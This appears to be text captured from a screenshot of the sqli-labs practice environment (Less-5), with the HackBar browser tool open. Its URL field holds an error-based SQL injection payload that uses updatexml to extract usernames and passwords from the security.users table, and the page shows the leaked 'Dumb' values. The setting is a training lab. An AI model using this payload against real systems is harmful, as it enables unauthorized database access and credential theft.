 Welcome Dhakkan
XPATH syntax error: '~Dumb~Dumb'
SQLI DUMB SERIES-5
Elements Console HackBar Sources Network Performance Memory Application Lighthouse
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://192.168.0.105/sqli-labs-master/Less-5/?id=1' and updatexml(1,(select concat(0x7e,username,0x7e,password) from security.users limit 0,1),0)--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All